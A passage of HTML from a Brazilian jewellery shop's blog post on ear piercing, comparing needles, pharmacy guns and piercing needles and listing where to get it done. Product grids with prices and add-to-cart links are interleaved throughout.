			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4848,&quot;item_id&quot;:4848,&quot;item_name&quot;:&quot;Brinco Mini Cora\u00e7\u00e3ozinho Zirconia Branca Rose Semi Joia&quot;,&quot;sku&quot;:&quot;5253-D&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:4848,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-coracaozinho-zirconia-branca-rose-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-coracaozinho-zirconia-branca-rose-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Coraçãozinho Zirconia Branca Rose Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>48,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=4848" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Coraçãozinho Zirconia Branca Rose Semi Joia&rdquo;" data-quantity="1" data-product_id="4848" data-product_sku="5253-D" data-price="48" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10950,&quot;item_id&quot;:10950,&quot;item_name&quot;:&quot;Brinco Mini Cora\u00e7\u00e3ozinho Zirconia Branca Rodio Semi Joia&quot;,&quot;sku&quot;:&quot;5255-D&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:10950,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-coracaozinho-zirconia-branca-rodio-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-coracaozinho-zirconia-branca-rodio-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Coraçãozinho Zirconia Branca Rodio Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>48,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=10950" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Coraçãozinho Zirconia Branca Rodio Semi Joia&rdquo;" data-quantity="1" data-product_id="10950" data-product_sku="5255-D" data-price="48" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10992,&quot;item_id&quot;:10992,&quot;item_name&quot;:&quot;Brinco Mini Cora\u00e7\u00e3ozinho Preto Rodio Negro Semi Joia&quot;,&quot;sku&quot;:&quot;5341-D&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:10992,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-coracaozinho-preto-rodio-negro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-coracaozinho-preto-rodio-negro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Coraçãozinho Preto Rodio Negro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>48,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=10992" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Coraçãozinho Preto Rodio Negro Semi Joia&rdquo;" data-quantity="1" data-product_id="10992" data-product_sku="5341-D" data-price="48" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32244,&quot;item_id&quot;:32244,&quot;item_name&quot;:&quot;Micro brinco de navetinha zirconia branca prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7234-RR&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32244,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco navetinha com pedra cristal e banho de ouro joias para o dia a dia em prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=32244" aria-label="Adicione ao carrinho: &ldquo;Micro brinco de navetinha zirconia branca prata 925 banho ouro&rdquo;" data-quantity="1" data-product_id="32244" data-product_sku="7234-RR" data-price="49" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32246,&quot;item_id&quot;:32246,&quot;item_name&quot;:&quot;Micro brinco de navetinha zirconia branca prata 925 rodio&quot;,&quot;sku&quot;:&quot;7235-RR&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32246,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-de-navetinha-zirconia-branca-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-de-navetinha-zirconia-branca-prata-925-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco navetinha com pedra cristal e banho de ródio joias para o dia a dia em prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=32246" aria-label="Adicione ao carrinho: &ldquo;Micro brinco de navetinha zirconia branca prata 925 rodio&rdquo;" data-quantity="1" data-product_id="32246" data-product_sku="7235-RR" data-price="49" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li></ul></div>


<h3 class="wp-block-heading">Com agulhas comuns</h3>



<p>Normalmente, as agulhas são mais usadas para furar as orelhas de forma amadora. Essa não é uma forma recomendada, afinal, dependendo do material, a agulha pode provocar infecções. Além disso, ao furar a orelha apenas com uma agulha simples, pode ser um pouco complicado encaixar a <a href="https://www.waufen.com.br/">joia</a> depois. Afinal, o furo ainda estará dolorido. Por isso, essa não é a melhor agulha para se fazer uma perfuração na orelha.</p>



<figure class="wp-block-image aligncenter wp-image-61437 size-full td-caption-align-https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-em-casa.gif"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-em-casa.gif" alt="furar a orelha em casa" class="wp-image-61437"/></a><figcaption class="wp-element-caption">Furar a orelha em casa pode ser uma experiência não muito boa!</figcaption></figure>



<h3 class="wp-block-heading">Com pistola de farmácia</h3>



<p>A pistola de farmácia é um método consideravelmente seguro para fazer a perfuração. Porém, há alguns aspectos que tornam esse método um pouco obsoleto. As pistolas são feitas de plástico, o que pode gerar algum tipo de <strong>contaminação</strong> caso entre em contato com o furo. Além disso, elas podem fazer um <strong>barulho intenso</strong> ao perfurar que pode deixar a pessoa um pouco assustada e até mesmo desconfortável. Por outro lado, um ponto positivo de se fazer o furo com a pistola de farmácia é que o furo já é feito com o próprio brinco, o que torna o processo mais rápido.</p>



<figure class="wp-block-image aligncenter is-resized td-caption-align-https://www.waufen.com.br/wp-content/uploads/2019/01/furar-as-orelhas.jpg"><a href="https://www.waufen.com.br/"><img loading="lazy" decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2019/01/furar-as-orelhas.jpg" alt="furar as orelhas" class="wp-image-61438" width="331" height="173"/></a></figure>



<h3 class="wp-block-heading">Com agulha para piercings</h3>



<p>A agulha para <a href="https://www.waufen.com.br/categoria-produto/piercings/">piercing</a> é uma opção muito boa em termos de higiene. Isso porque ela pode ser completamente esterilizada. Além disso, essa agulha tem um furo no meio que permite encaixar o brinco antes de remover completamente a agulha da orelha. A agulha para<strong> piercings</strong> também é mais delicada e faz o furo com bastante precisão. Porém, por ser uma agulha um pouquinho mais grossa, a dor pode ser um pouco mais demorada.</p>



<figure class="wp-block-image aligncenter td-caption-align-https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-com-agulha.gif"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-com-agulha.gif" alt="furar a orelha com agulha" class="wp-image-61439"/></a></figure>



<h2 class="wp-block-heading">Onde furar a orelha?</h2>



<p>Também há uma certa variedade de onde <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">furar a orelha</a>. Cabe a cada pessoa escolher o lugar em que se sente mais confortável para fazer esse procedimento. Entretanto, é importante destacar que é imprescindível que o estabelecimento escolhido tenha um padrão de higiene excelente. Afinal, a pele será perfurada, por isso se deve evitar qualquer risco de contaminação e inflamações. Então, veja alguns dos lugares para furar a orelha:</p>



<h3 class="wp-block-heading">Estúdios</h3>



<p>Os <strong>estúdios de piercings</strong> e tatuagens são lugares ótimos para se fazer uma perfuração na orelha. Isso porque o profissional<em>&nbsp;body piercer</em> é capacitado para fazer perfurações em diversas partes do corpo. Então, certamente, um furo simples no lóbulo não será problema para o profissional. Além disso, eles usam materiais totalmente descartáveis e ferramentas esterilizadas através do equipamento autoclave. Por isso, esse procedimento é super seguro. Mas lembre-se de procurar um estúdio que seja da sua confiança. Peça recomendação para conhecidos que tenham piercing.</p>



<h3 class="wp-block-heading">Farmácias</h3>



<p>As farmácias ficaram muito populares como lugar de furar a orelha há um tempo atrás. Porém, durante um período esses estabelecimentos ficaram proibidos de fazer furos. Entretanto, a lei voltou a permitir que farmácias faça perfurações com a pistola. Então, normalmente, nesse estabelecimento se compra os brincos específicos para fazer o furo através da pistola e mais algum valor para a perfuração. Os profissionais são capacitados para fazer o furo e normalmente seguem as normas de higiene exigidas.</p>



<h3 class="wp-block-heading">Clínicas de Acupuntura</h3>



<p>Um lugar que recentemente tem se destacado quando o assunto é furar as orelhas são as clínicas de acupuntura. Isso porque nesses lugares, o acupunturista ainda tem o plus de entender perfeitamente bem os pontos da orelha. Por isso, ele sabe exatamente onde pode fazer a perfuração sem causar nenhum impacto para o organismo. Afinal, há vários <strong>pontos na orelha</strong> que correspondem a pontos do corpo. Além disso, geralmente, nas clínicas de acupuntura eles podem furar com o auxílio de uma máquina ou manualmente.</p>


<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[74]" data-columns="4" data-content-visibility="{&quot;title&quot;:false,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:true}" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-4-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84727,&quot;item_id&quot;:84727,&quot;item_name&quot;:&quot;Choker Mini Gotinha Tanzanita Cravejada Zirconias Banho Ouro&quot;,&quot;sku&quot;:&quot;11110-D&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84727,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/choker-mini-gotinha-tanzanita-cravejada-zirconias-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/choker-mini-gotinha-tanzanita-cravejada-zirconias-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choker Mini Gotinha Tanzanita Cravejada Zirconias Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-gotinha-tanzanita-ouro.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>89,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84727" aria-label="Adicione ao carrinho: &ldquo;Choker Mini Gotinha Tanzanita Cravejada Zirconias Banho Ouro&rdquo;" data-quantity="1" data-product_id="84727" data-product_sku="11110-D" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84724,&quot;item_id&quot;:84724,&quot;item_name&quot;:&quot;Choker Mini Pingente Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro&quot;,&quot;sku&quot;:&quot;11109-D&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84724,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/choker-mini-pingente-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/choker-mini-pingente-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choker Mini Pingente Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-retangulo-pequeno-colorido-semijoia.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>89,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84724" aria-label="Adicione ao carrinho: &ldquo;Choker Mini Pingente Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro&rdquo;" data-quantity="1" data-product_id="84724" data-product_sku="11109-D" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84723,&quot;item_id&quot;:84723,&quot;item_name&quot;:&quot;Colar Mini Pingente Esp\u00edrito Santo Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11108-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84723,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-mini-pingente-espirito-santo-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-mini-pingente-espirito-santo-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-divino-espirito-santo-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Mini Pingente Espírito Santo Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-divino-espirito-santo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-divino-espirito-santo-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-divino-espirito-santo-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>59,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;59,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84723" aria-label="Adicione ao carrinho: &ldquo;Colar Mini Pingente Espírito Santo Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84723" data-product_sku="11108-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84663,&quot;item_id&quot;:84663,&quot;item_name&quot;:&quot;Colar Nossa Senhora Espinelios Coloridos e Zirconias Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11086-D&quot;,&quot;price&quot;:99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84663,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-nossa-senhora-espinelios-coloridos-e-zirconias-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-nossa-senhora-espinelios-coloridos-e-zirconias-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Nossa Senhora Espinelios Coloridos e Zirconias Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-2048x2048.jpg 2048w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/colar-delicado-santa-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>99,00</span></div>
				
